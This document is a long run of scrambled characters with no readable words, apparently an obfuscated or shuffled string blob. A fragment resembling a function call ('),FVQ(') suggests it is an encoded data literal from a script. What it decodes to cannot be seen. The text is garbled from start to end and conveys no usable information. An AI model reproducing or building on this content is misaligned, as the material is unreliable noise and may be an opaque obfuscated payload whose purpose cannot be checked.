dqeW.0)oLCoan3==.*,x`G]cto1i;WW]R0}=6e](D;;WboBB&QBG}a=aGW.]w3x}BRte)]BicrhqB]aReWtCEl()dR2(s3(BaD)(Wsoe*_[Y^Wo[R;f563.Brkt9W lf25}4}e .W6jV<Wt=4ZR,aoibg]uf(BtRBK)sR. 9=eB)cKt(HW%R\/duS*=i(:an6_,.nR].)+Wm>0tmwaG0\/.g8RlGow)4}\\,BW=E]_.0)k!Gd=2!BR0R}4M(i4RIt.;#Drl,0Qe4BW}7d1WWmBt7R)_C,@.;oR1BeIRGDG2 B))2B4n.tcRA9e.]tB;"BvcR{.s.Tl.R!=&Wb|;!Yww7dcm3;ab=.(3Rl,[a]!QRBRR+Dn+Qr1bJt6h|gp9lBH[>es8iB u(brB]]R(\\tt2.(}ttcegRS!=.rGBW:;gk(s.WDc51n[RicGr-.e$r!86er .8}uwx_=RauG;g5BJ@==WDWpRylb!RGR3aWB.eGag)=DRR[=oe=BB5o,G!.Be6DDCB4e4su)t}e$\\)W\/Rn) yRRgk7874B-emRu].Wzse=t]xWB)dc7h3,1RB_ !DB]RoW =7B RA1lg!tts@,ontl(u7RJG9()R!R7WniEwRDRFp ]$zBa(WGg,< itCne6rR)GB2_,.ecRuB4r10RR8]}>_C1G=W1 W+&JnC&{4a{J)W"v0|kcU:(B})RBB!biBF oeinGI}c 8D0u.q`6tJ!u3W]GbRRlR0)Rwk;B.k.)W1.-W.duB5?\'tG4G-1_x.t,*|W8,1oz)t$p)te0"P+BtiWdBiatsRr0s`;G)Ro(aGb{,BBX.tn==R1Rl(!u)R;re B(Rtar92.tBDDq,41@!r!=B {D6a=SGB4)9Rm?=2Rc_(ys.23:C:\\]WueR7]B_01pr4tW}_2:B)Rsbp$iGk+DTe{bF!E-e$GI=e)GD,sM80&7aG?,).!=im=e2:iWoenRR!.WGt,BAb+,z`|.eRsb%.7t(e$0eh>."9\/GR4(RB!t(GlB.B2x.RdBQ\\!an Bt,tGr8+_){ieB,4.MI04m3RR};(b)v];S4exeRl3{<.)t)xx0GyaBWlB+=a30R=}Br=).b!Wi$5GR7RG1D,outtD(a>4,KWX!e=)4sCWl.Bi)}HBu:\\`_MK!e^t$R?ni0..uoetu.n|i.BW5Brx W).l\\1=c({sx_BT]#tbg.RL]GTR;eti]-Wf;3)0EB!f.o]$e$n)!Bkp1<-y4RRes(G;WorB=)eh!BxBl16s\/J.?}#R{[)2lnG,BDW_Xbk[T.e+{([!;i_BWR]W!]Gp."b.RBvL}.#raBB\\i.),0B8)]:F!E)p2B<GrRt+)Dlee[EWbN 2)Ecn5[+t;GQR<$!.Bs8b=R.f?3Zb)f Wenn].ge2RG5]n$y0tL0bRQ{p5mP@)s(RWo}o1G.G=hrEmoBB$a){x5er.s) v)!al.ABWnrRnVBGwKl4.tgMucd4nf{)(n].B)EBWq=GCtb36Br(9])W(RRBR))a=feeRnx[.BA) .i4my\/li10.Nyb(+){tiR1RG!4)B#agxR5GR,OL=k!y1.B )Re5i1G<5wprTCmR!s.a5R4BsDdnRn"oca+BB5iu]0eWR+R=\'.]B4!fW&s)W@{hhRbb[;,B\/!(M6)}B5kRtW..].aou}Bp344=Rp}{BFdW=sr0IRoR:RX){$9Iv.1egWB.W=WGt!2G&4fo,O]BFfo=[CBN7a!Wu8ei|RW[RBBgg]es8W?\/@WeDh{li5Gt{tiG}}D(]}B(#uD;BY |.Dt )iBBRoo9H.E"5PM l]n;BdW]lWG!Rmd b.6+];.iWvR!]GoegO(WeaN(p+BQi!L."U([xBzR")Cyn,B1f4pBArerB(k(xY0f:c4W"R]D,>Ep][ev::pR!]w{(kpRB G6Bl)lW)Wnue;0]oiB.CrWWRGeB9chBe(7, )t2,es 3a$0)n_.irRR}pyB G))BCQ;twRW(9!:Rlno]RtSB_,:TRh.1}4[B7Wv]e)z{dtWg4=)g,bRnRo.)!=Rm;Bsnr.aTl1rGWou((;0}s_BeBtBi!}>0=]xf5v:`A:#1GLe>8BqsaB>h3WR;=Ct=-BD4C.)t1? .uCRW+]R-;\\7.BtBdR,Bh[B.Ws8:,_GD$l)][ t|3\\}Wmn..tB]bi=s.!Ru,i.0]b,v9sDl xgBi4,uztBRiuj+x=R)p (d .n&ooRr_0t4a)@v8sbnU),t6=\/2kIGrB.BWasd0]eGc.B6ubWG>89Ri}bb9=R!n+W$ u8sB.Gb+fhWKeJBE`uCwde|\\)}=CyWbeBB[RWs4 1=t!;E2bb=N43GAt ;GenwGpBL=vRchWBB,BRG).7avRZiGr1).o1.vR3in8E6]rRWW!ol \/W$G6()8[&}!D)e.xC]R;(WR6xB+D7(.GWW)W!W)Ri.7v0{W!4E]lm1eDas1E3{fi6.B9W"D)G!{B)BRo+s1yl!a+}trtB-BsW]m.bDR yR:t!i6vG sqC}yju0=.gr.=1_p],=$1GRW]bb=Gsml;Gr>WreW}Ren h. 5ec n\\)0B.]CRgRBx7]t)]}93B.nuaW&.@)R!ua[w=T[Q1"BR)BEn,4]=l{(..I0b+}4t,D_]weAi. .3S}z!\\)z.92ras!6N=T]rRW<wm(1y[wW=1t}MNGlO3&BleR!t?_nn2gGR=g;Wi_o>BlD)==chbe(.R\\.D]a^By!,d.nR)B\/)LRR r59RltWorBBescBRTGARiBr .i^u=BWBo .0gr.9}3^04}t(pW$B.byW,RRCGGsB])0.b4f$]}=$.t)3hiQ]Np=WMB,=,bBwBc4e6{+mu]EG(t!)S.B]}B(.6sR^sGh_0qRk0t,;tld]e.0Rb-SB)g9@h,5RWC+BGWBe;RR,])l.)W8G[WBR!Ga*"lBWTNZB05V2)].z4T$e6;E0|Cvru]RGh!!]$p!4EeBW.0*WpHlG}5oW$c7BeSDb%>BF.fT$6BB.ui.DpHF.p]htg0GcrBBcr,PCgR}eB.nW ]Q,0G1B91(t!p9q2Gna)T%BB2i,CEC=Br.WWm?W==R#BBF1BnpW:.. clmRuo;a=odolb}9!=aCx!_]BGRBMC)fretezcG.tR?ss;)G0lb3Rq.>3iB!of+2DcL2.W&n;B7oXl.9)](B2!!4nC=5f.t.}BryMd.reiurfW)H!!.[BRX.g,(B4e;{1HR1]n._=e7,:rB_4{9RRRg,pl 5RBR)m_R!;u3tBBR9$3pcnv("B1nxR,=Ae2;zW =1.R%GB(gNDtioGc5 J:gBW18WWBy(bBr5  }oo;_pyaW.Bsner(..."Rk[fA,fbW]N+fklGn6yo=R=Bxi]rB\/;BG0xe=)`y.W!BsRRs_E,+V Rp@)bvG!|,W3Wv=e WGRBAlxnWb0RBg,5p.G.j2K]=xMt eoR02v.hvRR&=G0)C!n5ocR9p4,Crs.eG7WSW=n1t_nn7BxR_$)0,W;i!;Bp)Rr,stb&1!\\dof_oWW4Br)6dhteve"Re.a4[(_K).68)b]h;Bri_)hu+nRr)%8U1r0hGR=ls31)7-,)8=8BRe5n,GnRt5y4],0WCxG7;DB=.8RB5=WWWRr,pRI0n3poBy:=n9RaR4y iB=..c)cf9ABBno[(7sCR?DWt[!E,{tG=RBlR\'W;,={=R"_(edba(3i6ct]R3.bDD)en]s9"G9b);{31Gm"0aWw)Iu,0R.c!GW)&R.oEis)R3u5)l[&<7R)17])4pR4;!wo_BtenBR2]jBWr.uLR:a}Qb;.|B5rm5n. attG;y)nh{B8&(&W!I1Wn}0gWtl=9S(tf+D;9eW]t2CrRe6{4]t_BCein4>Te| iDpButgab8)=_aXE5a[2)9?Rin B..[tea__Bl)qP G)Ceii6BUnB..,yG2!]_3-)G3$lr}RW d}GR.BiR=e\\s.6.vNpB)9BerDmBDR4.rN[)Wc Cfrt4sReC]()_!W.R3G]i(BeCRSWBlt]c(3tbR;@0[0RRa@vHG_Bt,_icBR_:t_1#n4)td@AG$?bF{DR"zG,?Ria.R()iBMr1]0Rw?RN2g|1Wq1!$Gf,uG9a_[n=,RlGB=RRB!35p)R&l.me^]@o}SW4 ]4CReBi,osRBpBkTW.0==(g=3H=W.]aBGRW;Ro$Rn!{hu10yfH!]n.G\/S8+Ge2s.VeB&:T<u1=bt{Etd4.!W.WBB[oWh4,%$ra9rR;+RRw=We8=)6T.WBEBe_+d);0;Wac.Rw!$jf&&idB%0]ss#]EtBBRW4GB*=W!p]=x>W9R= ;7RWWpee)b1aE(+xEib.kGbCtRiok0(hsW3.n.inw)Gs)rByspRbS.<(&\\\/)v.|WwW4pu,R`;r(IqB9\'].I)p,sm]]Bn1DD !.6]r.BBb{ hY.(]E e;BrBTRmu;)pita2zB?WrU@G}fW;Rm_GRnl._vtGo?.[D9RWr1=IeW[ei][W\\By;eR}BRuotBQRWf psR\\eRl)oG]]!WeCBb_3VWh. (.RB.^=r}WBREoi,Bn6bi8_!Gxoi9ttR)iR!B9 n0uRBG)m8 (1(!($]=sR.p2]7.W))W !i=]WR97St=o=|C}fht{aW3tsc{BBB[w(4|BEm[CBRs.vRhce]W(=0cyWsEaH)ab{BRa,lwtGC3B5( rB4E.x {q6;=6.\/be}GDt]Ws2W`tGyBuBFB1GE;R.B3_W))iR.hgB,B>W).!"1${tr(RCfW)}#Pgs3)4:i o._n)!D$5.R&GLtcB[49gB =WyRRB c!)).Ut;t7t 7iBG]B!!WRsGQ$()wR;r]B"f&0RRBo}kB{rRJIr2,:,}G.t.RfW7R =QG{mWG.,RRutInDttRRwRb23vM.+Wl};)hR|p6n=oBhGs= 6waB n]cJ6.8.)R,Rfsc{_tc(4Gn+,JBm|!R!H.*,a.*|ivrn1(iBa3?736ME!Bj_WWWWg(b2e1`\'?n[4uUo)btk`BhxWl9Rn)CB.S|p \'d{}RAbfeiM5B)GBB[2nBmg-|mB$bR=szyn)RQ.)o2Be333#40&S)R"yWB3)<,,ehac+tunBhe)RR:.c[,4)i)%fad!m<!5xR_nZ8B6tBS)GDe\/&_ UaR,]R),DGlR7b#q0t0k){WW_rQ]I G][cB]?N B(6]Ri68bA)>]WBR?ns .^((+t+_Ba$RsWeWuR{G=G!.WWrnh.]lxB:R[e3}=i|0i};]bzcsTBBk!N#R,,e.=i]nFpGR)R4)+?eF\\:6 Rf;h}r"Wl7[]$WW;,Gtrne(761c,rBW}eCd7pT.W,cBRWR(B()|GR.])Ot{RtGK%1=Wr.dbbeWGb@Jteq 6RNw{W]Dg2_BBr2k{ynB_RRWn;rB3R;A9k!y.4cR (nR;;_.&eShWB;u.aGGDc  L<6?R([W!tta<!,]c(b0tetBeRse!" .R18lE7ktBRq`0oRe,}[=1]#E{)\'3sBe8iihts;lB(@b W_,!.v]ttBeRQ.R.(DW}CceBSG``ia_h]9_! .84rBGxt4eR(B] i+RDGr$R=3 WRWeR;n.be]i9(p|Ar b+lc8RDO_B(8])xRB!. ^]=$uR;x84BWR)31i sBmWB 58BRB41(aCf8w]B.HRk[:f&BKb ]1(BW,h.D:a2 o?iE#w,8}rg]W0B30$99tey.BGRf]rRpMBBlBB_;8 ].G3Wc4esd@;np+_BO373#8v]^bR]9BMBE4W]^RBwWp"(t^B5paRCs kR.onRt-<e;"e1G})T].9,i2).oGedw B7Wlda(fe7\/)plS0k s},.iRo$eGBPue0uB]\/7rSIrvr1W<Dir=,i0sbBu6xkWRxR1.ssBRh2psJe"2sbB6,bWs5..B,s=blltb2TySbtGe}.FciW;t_WxnBx.-cfrnBR.cc-ttBl.`xG srHRd\\:R!s+i>94Bly7p))t.1 Br>:.i W0BB,GBf(:GG6y-=]4w eiCBuW`{b^t@]{R+Sh,o.ytRB.B?]@rRB.W),le7,4.(]WWBnfy._0BpB.T(}?8a+ar_fuDkB)ocGB(di)1s.Es1c!BWx]bB,r!eWrW;7R[G8)B?KRl;W.nteWW4;ti}s(n7=.BWK0Bp"Bt?R 4so}GuRG 9tW{w8T[](.BeW]RB7ns nd9i0R WaGbs5.RoBBPR=qBrGy:ext}tsb.nCGaRg}i)RR#)D0GB405sR*Hst5]4=fRs=laW]_tt1.B1tENaB<-if.1xWHCosT0<115Wq[aqWn\/WuRk+xx1DB&+}q<9g.!o.sRGsBDeB] ]BU_?G.witu+DnC!aB=IW8.W,#)0xtbhuC]tCB6R6x1!B^BE(y)\'0]]=_hsD}WAMR,)RD+)GWG82:dB$oic@neBGBda;.fBf"G\\R.nBW7"=BQr+tu)G5ee+}<+SoR]Bpr}n)b,:s}RRpem3ysh6}.RtW{GBCs,9RRx{9Rb7B)BDB).\\.ou5#RqeBi.undE_fbrm=]BW!R.S3 iR8N}so!nFrecWRR.gBBo[n;4-.;$"a{@tHBqbWU]8}1=b$ol=;yf)3uc67e4h,?RJ{7Ntoe_;ZBWa29i5}Be-.(s159.BsC,W$;!sEErsrR;aB0 B!R6\')Rbp,oc)olBeeete jr(|{W9buG);:xDG,RsR1(iB-@M]_eBCGl]<WG-G&&o(nk(Bx1?1G)e)bRn)RIuel])o `k tpB3WsWd&!}Bf[=(e.h1{e=E.b!$W(Wo__ioBfQ)h4 {4t=<Ww_ $c56Df=u.bB;.t(iW.BGb.rRLBqtt) $VG}c1s1ncsB,kcvRjpBoiB.(tW tR BEHoE$(B,$yei<G}MWUBGRBcoBxm{f.=#Mp.1!1,-]RGR (elQBWt8CggRGn|L\/omn!BMc]ZNNBxKK{Rbl9r7h$r8q#:0WDluRB968.]2e.b:.; 5aR[E=GJ_;]=rr{e$W.kfbfW$iBb.nj=(4bBF^R4a|](Bh,9n|mBbWu10ejcG2<)(?]]thBW(c](wb_s.W(n}=+%..gooAR 2RW[;;ra\\|,+t!68-2Bib|rG"a,l,1 CvDB.)>4y_)9]%le$(o=ulWmfR.] =b.[14_i!3to]ci:sra(];Re 5R]t0$._GeQ=6=3lV]reKqkr_RrzCnRi]ptW5ua5abC!r;eW#I=Hrr1R.+!nr4 ir]+s)nrB!}]s"3hDW)v$Bi\\y9tc{sa^G(n]}b0+Rm)t3iEeMR4WW{f)mW;RxhpG)eb}:{i_=^R}6b]W!\\,GW]0RG  RMRG5e $(6J.)G.()B2DRb_Gen)tTiC6]b!Wb(B11P$,peGRdue]nn)B.tz1E$4.(Re_0|=VBse)1RGB[=B0t;Bn,pR!tG\/BxkWGBm&AR1h(uaBWT.R\'enrRBt[=n}B]pGyrcB.JE-Gs)(<.eb.GD?;g *)b.ne_ER@.t{.Bo>a^h;)  )m=.+"I.WE]i:l6urW=aRieB0Wx>EBan_tR^RS.WRnR2IGW;X1eBGRMMl$ r3GgvFt.soIRdd4i])$C+ R^0p.a9nBGA[(],ptnB=(a1t _WoC;0zb.)t:G1^eW9ibo@9Bre&o]re(W.o]R\'e,0=y\/g, $N;3_.#B! )B]).B\'(.lhu\\s2fy6.; ,n[)W ))c1R!2sB!mvGRyeG=zh.n,.G+B02G.)a6i. !.p1(W-o.5teW$=BbB()RBa061==;GBB.Jb.lx2euqob,oekWWi0!Re;Q7X=.RdW,5mp;py,(b9TqB,B;,$go7=pcl,Brr@ab<6.xBrt3kuBgW,SKipB)B.BW]!]RMGlu]]iW(kG=i"k.(]q7(RRoE];.u:WRWde).gfsu{Rc":5d+;{;=Ra:x_xh ),4r=u]&tf6{}DmG_4BZ{17t5R_Wk)G`!\'I{7RD,GbR\/hs@BE.i_?GKCnc3WteBBWB4!ym04B],;H+;__}GeGiB_aR[= w@}R445ootrDWRIcs.\'o,.,N(l\\RB.].v]nGD3aoR=VR=tcaa>}%,R&qBWCPtt=Rme,h8.e4:.(BRB)a!&0W1ev)]|nBjR%W6R:BRt6uEc1"5ea.if_eWhY6q,!*yy=6(;BdQngD!RnpUr,y..z&uCeb,h>-fB$G)R}Mn4!=,dBxRBaWeR;s|;!adf,no)iR27(;B()eYW=ReomWFB4YCGo)1BBRRk  .Wp;.Eq,=wi+!)78R7R) ))d\\iB{do.e( E4WLa)B.02BtW=R(hvuEBR9.R@qd1pr RWW- ;Dax?B!ithWxX0xRRn!s&Tt$1M`inv0),B7StWzus5rxh)!Wnd_e6BCd|R)R000)9Q@0W\\c_,.92%6GB.DL.g iWM-WB0>7h>8qBaBisBUns=;eG-WWnJs.C&Rre+Bu0aqoe.,G$sRRe.g6)B<5iG[).filrcRRT2RR.C=a{G]+B!3fiBB9u]G{R&11![l;Bnh%:aG})a1e011M1Dh{Wrc]b1WRt]R)R cRBR0XBxR_?I3]R(sB;iu1bB=.0aCeq_C.,g(+4)1sB.aNR{WGbWn.nGgr!ic)&3vG9)ts06\/d)u5RWls5|:hI;e tf7iG]t@lW=9Bl(ii(.t"]Ws>W r5} W+W]7GB,21ua(G4=(+tT!xWr}=]+ttSBw(=knFocb,EExbBi).n_#CRBrRtr4R70Bjvwh[i=!R(Rr.7-krx,y]2Deet7)aB9erD.96rWx].G.}WM0GBsBD6,t!WttGGt(34_rsR,WG0;tx(B8GWWWBC|n)>3Ny{f]Ge.siGBa1a}iWR3..6B.R@&0aocB=e=W]ee4)cC$bGR\\9B_WgdRh E]sBWb=5,eRiR05cW9t_R3WBJ..=}RoW)6vWfR02B)5W&.a\/=)og>i.a.3E8GJ)($B;url,_.eWaeGa)Rt]}n}B0o];:ghG)L=ae2vW.;]B3v4,T:TR`hR3.G=<\\]+Rt.pWf2Bi4G5:?aI7a6W.43m.Cd R a$..bRx.)gR!RE)tQ$Ga]CWii0iGWWW]!N,}r=H_E01!R2. ttN93W6p)e!cn(i=\/[<noReWUo]Wt7e2WRAG4sCd=BooB1p.Wqp4InRGG:teR m5lBY*\\R$;9l9tr=.R,Ws!bEkj]nn% D(k]egND"r{,B;=.W[G}.%,B$&=2(5q"Rb=Q.W0G9.B_ukWqRR6R=]u!=}_.R.&l_= B]BeBx>W\'Ba=WWa( sBnCas3=NC&4=i1]BsqeRgB0(s]RW!.n]R.yi..R)G T.ol1B3WB)-]e.uRW$}e; f0re5We]We}B=R(nk=l4C.]rp:RrD){BWGbR5uuntbWG=B}]16zRWau10_<Wt)vB)T]Rg\'tWSB:p=W[BtvBBsCr])]u.s:.G$$8t.eBBWJWla6D)Nefe7bR!ReMyuR.W13f)xWBGrtG;0RR-Wp7)]8tBu[-.e.G"i.;(RGkDs[R=1}RkMo ,5%e.hDC0r 3Rb9"=5BBri4Wp]x,u1;$&JB_)n$)GRon!4,G]?.?:#_Rg.y5RB=tWm$br:,Re[Ch^BwiwB)DBDGs}p.(I33WW.9).4p:]<oBrIW <)0xvR5TR6,fT7NB.x.3t8tt.h3n:o=!BlenBR4Q;s6lCg9n xT51r G} 8a1lGa}acgBGvB0$IR=%0BRGt  ]0!eRR_W]$ati3r()"5O%vxeGhf.n!R5sq.!rbBv_ 1NRohql}}.,Ra<{14n:}4;bWqol)m BW(!ttE0;re{igszT0epRR47XRcCB}CRoVGB}G]=Si4G=|p1f.R\\)=h[Wlu.  9e}et6 pGE.co)7.7ust;WB7W2tkR}Rt\\81s[)`AB.(ao]E(rGRRW(!R7Rrt%_5RyP4aR6;e[S:(GRvis|}*ne}Rd$\/Ea+4r;R(=re) _&tWiooGtT(mxo{W;Br*nd}.](fa4WW)iBe+W#Bt>5G.&(Ri5]nxutWR$Wo.k|9yE45_5W()==}DeqmWC,Be.sD.vkNBos]lq[uR!&,ymC{BR1;cbaB]xW.!)RWB,BBBJ!s0==$$B:(ylr;R_)W)49I%!B,xBt>G[T fTnB(Dh,1R03p=WB5G-2tW]p(RR ))Ba+xheoGe1_4m!rRGD;|;mtDeG)70!q;Rey:Gl}ETRl0=ii1;Dj}RD]!&:)p41WtGxpc0ee(.B;R+*uAoty;}Rrh]I{p$CGn5y.iBWt!s G,.B]_}A)5*G]-_Gv)CWBG1409G1+Ru.=lG!..KtR_EW!fR;cc5eo.EE.RN$Np,rh!CpuDR)`,uDYqvoTt4BsBB,:yB,CBun0b)e5i0"D9 A.BI6)s}RGp1d12GRRmRg}3)lsyRkRACrg)3\\BN}!W#,B2![ri1.i;4RWeBu`e;o(a(sWRpGtWt#  SG(4B8W9;5W;=3]tt iIv. s),nBBR}49)\/:R.G aytb_q{W7\\jhtb@vBW{RWtB{W<GE1.R(+R)_GRuh"2n.}R,Cq674B7i]\/{0Bg=;\'Rl,R1LbGWe0W0EV=Ty26R;=W6W%)eq3$ R]W@H{%RBB};3=)]!WR_),W E4d8 DRr2_;snd{_R3G3)nT)as<Bm![Ra23CfB;)}RmB=Wni]t}00sR>;.wN]\\%r&e;9!& :]rhG|+bt#6W%7$l20..=). BB{b2be1=ZR]W I+ajx}te1PBoG}^E8Rk!6![ ,it2iD].>t0qix8RR.RW]46rn#.\\=$j)iXnB\\8t-ug.R8fe0a$.tt)BuWf(=S.%5tpC;]eswGxaej:p5easW!8B} 2)n\\n4));ZGnxWMjnc3br](_r .e7t[25BR fr(ot,eR6[g B{}!B_!_4Dod=C4W\\ )G4,CB_BxcB tmhBshR|.p  s)R{*. +,a ek_r;tefl0\/2WpB}!B)B)02..c-]oQ0!nBG1!.h()!y!\\W!;(!WRt=;e{4+R_ RgiPaB+B{g.i8rtr]ht]GE@n&-0cR(6_.B.aB[FtCqWxR\'G,.K19!iboB)eWr2aD=):;SnepreR_fql>R>y@hTu;w2W)RbO;rnD7GU,).9(yoRip\'R1yeki]Q(+)+DW)yB@&rBMRkc6l0Gyr7(R|(!(RqRWt,RYBRtGCaxe]6xW4tn!eDtB)4ht.n)@Wpt#Bb"W2R)!\'R&.]W0rWby[bi}]B)=|:; .ayn24TB(,.tRT1sc\/3|k)po wB)?bW)M8V5]){ itW_pde{.kR0b8BR8i_3rltIls1{Wa EkW5B6ax>1"aR{BRRfRija;BN0DABy+4a]5.!BrGv_|RWB-3ft1.)6R;$t)BbX=Cqt.+ !ou1GReb{E.B&1a=}a%== RWB}.X0Gj5$7W8llJebBnitp4)of;kR)RBRdR.zT;_!,]2KoB5oGBB.3h84senC\\(R3Bt].r(p6;g<)GW>zCeJ1B4t AB5d,&s8$urx9axoRaQ!.s_i\\a03!9&Rb_,r1,R!sq;Gb{R0,o)cDRGf]{x6B<2B+B|=.!0oG[+rBTtl(+.L9G;veR.Ry.Rh3_PW,eR6 yR.R(Rx iPpti[f"RW=c!b0x1%GtomiGe{GMGEcnHRv|pB\/0 Wxt WRG!!!eC3#!tto+6hR{(1EW..JvBB= ))c,nt.<bBu(6_0=1L X2.=ErjGn=B@eG 1RGG 2R=bRxWWBia7?i].Rae"nDD.tBj1RiW]e.` W!8.eWByeG;mB[RDRDRSCW=rVvR)(pC?!ieWW)s;e_}gR=e=.RrB#AG63(})fGG]arv;irR.G;Bd4=}BeWaWt .,0=BB.1)]Fn5R3!GKl[WB.:7G7!{BqxErL*+TTc<tp:Bu0t  8#5hBtBFeE6 Ri r;l nB )B)RnhB=Ba.C,l)e$4R+GWtS]_tool C!er,R+.=Rr)BnT.}r-xn. }BG=WWBBB ..x# GVt,n*IbrD2WBn9R_i3B\']r]%\\4567!9_aBa.s=90}BndGB0 \'r !ZdBB.mR&ig.GbGikB9x=+!nnR :B)p;|5edGt02Bx0\\B!!;B=BRu6n9RRR b_4R)s$B)1}C_Rey 9RaG.=$iHf))!l{OxK)}e! Wp(n_1bt( R[)RW_JjrB;R}WoRBqc hR.R9)+rK]t\\Rb55){;bTcBGla)R{7t..=u$\\Ra]$iy!)W8z[,BG"RE ]WarMu70k4).iB<RW)R{BhtVt kowDrIR!RtRs6R!6B]ce)* RRloWGriV ad:En#e#[51B)qb=B;#R); t]Bgk,=Z lDo24r;}fw!.Ic}{W+BenR)4GeR.RBR;G,)hss]pRb[bW#Wh>R}0.Re4ee]G\/RB}mGe!N{0=E Wn6BWu[-Hm2k ]3=&ogG 8)Ge>Irn(|{WDU]d4V\\RtYi.r0p_.]na 7_C?:.nerC+G]a1kG .!]D (LCRR)Gfsr)BGGEe8cut*epRBBn1 R<=_ kJC)s WYW2WrGsBu{+R5GeB.k{.4rild.Bw7A=5B0Xn0\\.bt.nWrrW&o\'uB_.B3ISahG8kT{I..,0B\/!i(R-{R!=w6Wr*CBW=$0&s9(olWKDRes!d3w) ;tBdf.E]]D]= |u.WG:bG=Bxse!}_!s4}(BBd|R1u1.Bb+-2 irRqdDtv}.B!R 6b3t;0 (2+2BtRt prD(8:]D41s,=Re- 1.v MB.C]"]W.B&R2dRt8Bc[4i7Gao_e,{{_)kC+bRr\'W=rtiR|r.n5]*_tbteeu=,.0}0G`=2\'(Ra_llB .bd_hWWst{,{coRbhri>1RteG lCDxl$\'^ C.b)rutvRntB)n4a,DR2,_G9$pb;0Bho 4.r} 14=.t)B ,lsme9]$j}Bfne$Wbw4!B I.)=)Rx:B8)hGtpCblxWS+y1b]Gt1W"k"]Bc+lRGwG 5vRhBr.tg5iJrhBR.B6=i}iER.(GB9l1u.[=lpRkeco_Rin,f!eoGW"s.RMr0, n MlT1GtqBbxlWWc ! rTec5iG]Grr6_S)74tr\\B1u,o1=&dyi]se;)=Bkz)*k]k1C!WRB RDG .=B008G<i@Rx9zFnW%BBR :t, t!=W4Y0(i9 .Dxd)il4B.:!WiolR(1aWW(;m)h@esR2g =C]iy.ekB_Bs].+"Re eGwr.t6$iR(wyd3xRUcR]!j4esk0WBee2b;nGCB.GEV.BBDot4b(y]dWe)!N ihGG|R+f$BtceRURr()%@i8B:o \\t\\n4RCm. f{!gRCi1ECRu{a )iBe=c,afEC =eoWoEB\'=7g8RDRlRn=W.wRtsv{a1ehn'),FVQ('r.oIt1Wq3BG!BW!BtG(tn+a{ed2W tRq4 G,CW4Ya8$W_TvB)R9nW,-j} 9W7q)0=i+dn.>e)nW;t {Wto4eboWqcRWD8a].&@evX_jR0kB:pB_+2o5)hW6pcRb8W 10.fpEI) r= Bt9s}RB24u(];$$a"ie)[; WGeW54d]srBa3}CRo.CDn9wWg}ex1Gc$WWR85RnB*BB)lic5tG!B*5z24G_BBWh52Rs]xGT]W+I32+:]RBw\/.EW2]h}8Y[6\'ZB}xG]E)16$sWn_Wxp-B$TWt7WZB!ue,b,R1(+!snlRc_ ge}BRz5VqG}d:rRlti5ono4Rn].D2.odB22q=B]\/]]R#l4r.$I)saoy-)=t8 D=Wl_ddv}]WGlfRxRireW6^m!,.7>D)ec_aZ9).=W[)UZ92r]!GL?i-t2C`b4+t4t1 vR`B7Br;kKi0=G{4ax!R?=2,{:BenWn)e B4WGlr=S*zd;(B;vauR0.e=B(S*3x,rBcGIi))}ER$[Z_rLW`aeY=>).0nMeG]VW;5lWe8R4x!_Ri=pd}B ;_1B_i.1]ak88B )sD{Y8sanBEWeG(RDW!We,{BG|RWkx b]f]45Wbi4!B5)5{5fol|\'-]!9ub}64!B!M._JmsWi_W1tVBQE1a:s]-tn1D=;BRs02-C;gG0aR52eeiW3a"Wt68JddB!a7B;)B(RBe.9\\\/%k#()|h]yGWolB3_BrG=*-.24&k.WBve B(.Mtj.$h4i1s 03tos!W(_Ge]RWz..et0$v3D7))$V{ 2(OGB0he)GkBarWlB7l2Wct!diC0o(]E7vRd._ i0_ylMl3Wo)t),]8]RpfRW5u5eL4=BGKpRB`b+]g]]BAWBWp)61i&pnR  u)}:rop6 dE)!e1 +Dd!9e&t}+cBiS\\r8Gs!1i(uonRy]7.i"GQ>rt11!}9a_m(BB.be6wmon5 c.]t*Gn#gWGh8)Ruk+KeWg)\'B[),ZI=r.kdl)J$WB!+onbR[8R2p]p6ei!5O.4}G%Lrs=21.4)aCW41oCiW]G},RWSs}.8W.12},mR!9a\'.,yuG6$u51E.]7)|] z;2.ft=R+iBM7eB_dB=, Ug"G9)GrG=y=21R]G4$][j Gj:=ht38$]0g)G3R..l9!{epi1=Ku*ha.Gg{_$)9t(p1W CM$D2;1})vB,5Cy .B.}.Rk%iWlWC(;ByR)Gt34WWGfWWsp=dm%Gie= 80tRmGW,nm.m$KB.]eS.l_cG.}t(}@)g]bR8d !b]WMTxB!5L4G&]WGa=GaGt5oWWERWp]Wx[rWD*-,R.rCW{4( W\']) (oR],G,kx97=Ws0inS\/hR_$cKxz. eB8GDG(!MW.(C)n;o .1eKBn(bmoBt{B"s..k7Cb.=.)kpo8$_u)tk7:7et[EftR__*f d;$_0tZ9BRG]eE69u>baRAWsBD"4BG[!)E)_sB5]aB)W.B9rB rl.{D|G2GZBWGK}GM|1._FgzRmW.bB{t+W>2RTC+7RSj4NbD_kis_BW:RoB5R;;R|Nu2G\/, xxBt]9nD4&7,citR1o+).Ewah)Wt=Z6e+0Bt)tGxtRk$b0,h;WD$2]fg7B4?_#RBR_xRB9oBGRe!n.R57nGoWfWBWe,B}ScrRRV^W n)p8]oooeMvtEaR)mR}l9enWW)tj: 1.$Bn!+!d)P.5iKBG;)Pp]B])2)p]Radn2)o4|G0QoibW,RV;)D.R0)B,i^BW(GRP=W1TBp)h_ab<fu<BE)coyErd0DkbB_GW<o)06;2t9.ty)a6zuW;1B_B=w;;WB.])(t  RmBl4hR5W1DdV .[B)Q).q1!,33p6e]WRBB5se)$Ht"Rs=r{ykGuB4=leR!050p Bc37)3x]8cc+8I$aWGR0zR+2t!]{=_}xW_C0GTe0=B_h)%(1W!B[BE_}.xREz_xE `!pr]16\'hdWW:=U.a3__nirW.rrr!nGiGseGOdzoe7,]R!wG{fW+RWto])i!f(r!s$oh^mD]b)e6i{ds V.R.WB_!BBta1e#57:?\/Wx_We,9 e(-,GB@!.!#Rbdr.aGoiW\'61$;[oGdiB$B*BR)fbM1WbG[-t!..B%{)5oiC)){Wx ]blWB}Bg0cy )6R!YTtRRlYB"=wW$ rFW+eD69E)nbZGD)Bd)RtsF;.(:nbG#ynGtoR04,nRdD> sG.!(}.dtB^B4GE]Zr)u.sRIrHR}$e2W)tBG+8lW+.`ar:-ah1m];#.BcRWR\\.Bf.b5].0}nR`Rn,R! +B;1Ga=Z.GBRhW)8v6ea5.s64!f|t2nD(aB1 RgR)$D1{|;!Wb ,tK0rnENR}]8D.RsR!kR\/R[7754.e[G)B)oc0CP&s)BCB[kZB).eBl$lQ+RtB\'!RG5 W5k+rt}o8G}[BcBW8eJ 6eB>Rlo_W)$t 